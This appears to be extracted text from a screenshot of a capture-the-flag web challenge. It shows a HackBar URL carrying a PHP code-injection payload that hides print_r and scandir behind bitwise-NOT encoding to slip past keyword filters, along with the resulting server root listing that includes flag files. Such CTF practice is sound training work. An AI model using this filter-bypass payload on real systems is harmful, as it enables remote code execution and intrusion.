 Array ( [0] => . [1] => .. [2] => .dockerenv [3] => bin [4] => boot [5] => dev [6] => etc [7] => flag [8] => home [9] => lib [10] => lib64 [11] => media [12] => mnt [13] => opt [14] => proc [15] =>
readflag [16] => root [17] => run [18] => sbin [19] => srv [20] => sys [21] => tmp [22] => usr [23] => var )
Elements Console Sources Network Performance Memory Application Security Audits HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://7fd7c6db-2464-44de-a626-5f216381b5be.node3.buuoj.cn/?code=(~%8F%8D%96%91%8B%A0%8D)((~%8C%9C%9E%91%9B%96%8D)(("/")));